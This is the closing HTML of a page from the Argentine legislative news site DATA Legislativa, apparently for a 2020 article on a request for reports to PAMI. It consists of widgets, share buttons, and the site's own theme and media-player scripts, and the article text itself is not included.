		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Oca%C3%B1a%3A%20Pedido%20de%20informes%20a%20PAMI%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Ocaña: Pedido de informes a PAMI – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F04%2F08%2Focana-pedido-de-informes-a-pami%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2020-04-08T16:05:16-03:00","dateCreated": "2020-04-08T16:05:16-03:00","dateModified": "2020-04-08T16:06:00-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"10f56cd761","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2020\/04\/08\/ocana-pedido-de-informes-a-pami\/","data":{"pid":102424,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"10f56cd761","qry":{"page":0,"year":2020,"monthnum":4,"day":8,"name":"ocana-pedido-de-informes-a-pami","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_28682 = {
		id: 28682,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[102424],"posts_per_page":3,"post_type":"post","tag":"","cat":"3"}	};
	
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/blocks/file/view.min.js' id='wp-block-file-view-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html>